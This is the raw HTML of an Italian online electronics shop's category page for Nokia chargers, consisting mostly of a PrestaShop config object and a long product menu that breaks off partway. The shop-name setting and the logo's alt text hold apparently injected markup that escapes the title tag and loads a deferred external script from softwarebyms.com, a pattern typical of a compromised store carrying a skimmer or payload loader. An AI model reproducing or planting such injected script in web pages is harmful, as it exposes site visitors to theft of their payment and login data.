

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ipertronica.com/225-nokia
body_size: 31973
content:
<!-- begin catalog/listing/category.tpl -->
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Nokia</title>
  <meta name="description" content="Nokia">
  <meta name="keywords" content="Nokia">
        <link rel="canonical" href="http://www.ipertronica.com/225-nokia">
    
                  <link rel="alternate" href="http://www.ipertronica.com/225-nokia" hreflang="it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1615545691">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1615545691">



    <link rel="stylesheet" href="http://www.ipertronica.com/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"http:\/\/www.ipertronica.com\/225-nokia","meta":{"title":"Nokia","description":"Nokia","keywords":"Nokia","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-225":true,"category-Nokia":true,"category-id-parent-219":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"Ipertronica by AGS Electronics<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=www.ipertronica.com\"><\/script><p hidden>","logo":"\/img\/prestashop-logo-1615545691.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"http:\/\/www.ipertronica.com\/","current_url":"http:\/\/www.ipertronica.com\/225-nokia","shop_domain_url":"http:\/\/www.ipertronica.com","img_ps_url":"http:\/\/www.ipertronica.com\/img\/","img_cat_url":"http:\/\/www.ipertronica.com\/img\/c\/","img_lang_url":"http:\/\/www.ipertronica.com\/img\/l\/","img_prod_url":"http:\/\/www.ipertronica.com\/img\/p\/","img_manu_url":"http:\/\/www.ipertronica.com\/img\/m\/","img_sup_url":"http:\/\/www.ipertronica.com\/img\/su\/","img_ship_url":"http:\/\/www.ipertronica.com\/img\/s\/","img_store_url":"http:\/\/www.ipertronica.com\/img\/st\/","img_col_url":"http:\/\/www.ipertronica.com\/img\/co\/","img_url":"http:\/\/www.ipertronica.com\/themes\/classic\/assets\/img\/","css_url":"http:\/\/www.ipertronica.com\/themes\/classic\/assets\/css\/","js_url":"http:\/\/www.ipertronica.com\/themes\/classic\/assets\/js\/","pic_url":"http:\/\/www.ipertronica.com\/upload\/","pages":{"address":"http:\/\/www.ipertronica.com\/indirizzo","addresses":"http:\/\/www.ipertronica.com\/indirizzi","authentication":"http:\/\/www.ipertronica.com\/login","cart":"http:\/\/www.ipertronica.com\/carrello","category":"http:\/\/www.ipertronica.com\/index.php?controller=category","cms":"http:\/\/www.ipertronica.com\/index.php?controller=cms","contact":"http:\/\/www.ipertronica.com\/contattaci","discount":"http:\/\/www.ipertronica.com\/buoni-sconto","guest_tracking":"http:\/\/www.ipertronica.com\/tracciatura-ospite","history":"http:\/\/www.ipertronica.com\/cronologia-ordini","identity":"http:\/\/www.ipertronica.com\/dati-personali","index":"http:\/\/www.ipertronica.com\/","my_account":"http:\/\/www.ipertronica.com\/account","order_confirmation":"http:\/\/www.ipertronica.com\/conferma-ordine","order_detail":"http:\/\/www.ipertronica.com\/index.php?controller=order-detail","order_follow":"http:\/\/www.ipertronica.com\/segui-ordine","order":"http:\/\/www.ipertronica.com\/ordine","order_return":"http:\/\/www.ipertronica.com\/index.php?controller=order-return","order_slip":"http:\/\/www.ipertronica.com\/buono-ordine","pagenotfound":"http:\/\/www.ipertronica.com\/pagina-non-trovata","password":"http:\/\/www.ipertronica.com\/recupero-password","pdf_invoice":"http:\/\/www.ipertronica.com\/index.php?controller=pdf-invoice","pdf_order_return":"http:\/\/www.ipertronica.com\/index.php?controller=pdf-order-return","pdf_order_slip":"http:\/\/www.ipertronica.com\/index.php?controller=pdf-order-slip","prices_drop":"http:\/\/www.ipertronica.com\/offerte","product":"http:\/\/www.ipertronica.com\/index.php?controller=product","search":"http:\/\/www.ipertronica.com\/ricerca","sitemap":"http:\/\/www.ipertronica.com\/Mappa del sito","stores":"http:\/\/www.ipertronica.com\/negozi","supplier":"http:\/\/www.ipertronica.com\/fornitori","register":"http:\/\/www.ipertronica.com\/login?create_account=1","order_login":"http:\/\/www.ipertronica.com\/ordine?login=1"},"alternative_langs":{"it":"http:\/\/www.ipertronica.com\/225-nokia"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"http:\/\/www.ipertronica.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"http:\/\/www.ipertronica.com\/"},{"title":"Accessori Originali","url":"http:\/\/www.ipertronica.com\/186-accessori-originali"},{"title":"Caricatori Rete Orig.","url":"http:\/\/www.ipertronica.com\/219-caricatori-rete-orig"},{"title":"Nokia","url":"http:\/\/www.ipertronica.com\/225-nokia"}],"count":4},"link":{"protocol_link":"http:\/\/","protocol_content":"http:\/\/"},"time":1768505218,"static_token":"b1236a3fd1cc0a4a7d3ddc1ca2a5d42f","token":"4eaaa2bc88ffb2a45378d9926fa32486"};
        var psemailsubscription_subscription = "http:\/\/www.ipertronica.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  



    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-225 category-nokia category-id-parent-219 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            
<!-- begin module:ps_contactinfo/nav.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_contactinfo/nav.tpl --><div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>02 909312390</span>
      </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_contactinfo/nav.tpl -->
<!-- end module:ps_contactinfo/nav.tpl -->

          </div>
          <div class="col-md-7 right-nav">
              
<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="http://www.ipertronica.com/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.ipertronica.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                            <a href="http://www.ipertronica.com/">
                  <img class="logo img-responsive" src="/img/prestashop-logo-1615545691.jpg" alt="Ipertronica by AGS Electronics&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.ipertronica.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                </a>
                    </div>
        <div class="col-md-10 col-sm-12 position-static">
          
<!-- begin module:ps_mainmenu/ps_mainmenu.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_mainmenu/ps_mainmenu.tpl -->

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-57">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/57-telefonia" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_49508" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Telefonia
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_49508">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/58-accessori-compatibili" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_30895" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accessori Compatibili
              </a>
                            <div  class="collapse" id="top_sub_menu_30895">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-59">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/59-adattatori" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84316" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Adattatori
              </a>
                            <div  class="collapse" id="top_sub_menu_84316">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/60-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/61-auricolari" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_37124" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Auricolari
              </a>
                            <div  class="collapse" id="top_sub_menu_37124">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/62-35mm" data-depth="3"
                              >
                                3,5MM
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/63-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/64-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-65">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/65-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/66-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/67-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/68-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/69-universali-bluetooth" data-depth="3"
                              >
                                Universali Bluetooth
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/70-back-cover" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_38123" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Back cover
              </a>
                            <div  class="collapse" id="top_sub_menu_38123">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/71-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/72-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/73-batterie-compatibili" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_45910" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Batterie Compatibili
              </a>
                            <div  class="collapse" id="top_sub_menu_45910">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/74-alcatel" data-depth="3"
                              >
                                Alcatel
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/75-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/76-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/77-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/78-creative" data-depth="3"
                              >
                                Creative
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/79-garmin" data-depth="3"
                              >
                                Garmin
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/80-hp" data-depth="3"
                              >
                                HP
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/81-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/82-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/83-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/84-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-85">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/85-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/86-panasonic" data-depth="3"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/87-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/88-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/89-tom-tom" data-depth="3"
                              >
                                Tom Tom
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-90">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/90-caricatore-tavolo" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_72214" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatore Tavolo
              </a>
                            <div  class="collapse" id="top_sub_menu_72214">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-91">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/91-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-92">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/92-caricatori-auto-comp" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_75773" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Auto Comp.
              </a>
                            <div  class="collapse" id="top_sub_menu_75773">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-93">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/93-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-94">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/94-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-95">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/95-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-96">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/96-qtek" data-depth="3"
                              >
                                Qtek
              </a>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/97-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/98-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
                    <li class="category" id="category-99">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/99-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-100">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/100-caricatori-rete-comp" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_21425" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Rete Comp.
              </a>
                            <div  class="collapse" id="top_sub_menu_21425">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-101">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/101-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-102">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/102-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-103">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/103-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-104">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/104-ngm" data-depth="3"
                              >
                                NGM
              </a>
                          </li>
                    <li class="category" id="category-105">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/105-qtek" data-depth="3"
                              >
                                Qtek
              </a>
                          </li>
                    <li class="category" id="category-106">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/106-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-107">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/107-caricatori-universale" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_65074" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Universale
              </a>
                            <div  class="collapse" id="top_sub_menu_65074">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-108">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/108-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-109">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/109-vari" data-depth="3"
                              >
                                Vari
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-110">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/110-cavi-usb" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_83124" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cavi USB
              </a>
                            <div  class="collapse" id="top_sub_menu_83124">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/111-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/112-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/113-cavo-dati" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_30904" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cavo Dati
              </a>
                            <div  class="collapse" id="top_sub_menu_30904">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/114-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/115-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/116-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/117-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-118">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/118-custodie" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_97859" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Custodie
              </a>
                            <div  class="collapse" id="top_sub_menu_97859">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-119">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/119-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/120-htc" data-depth="3"
                              >
                                Htc
              </a>
                          </li>
                    <li class="category" id="category-121">
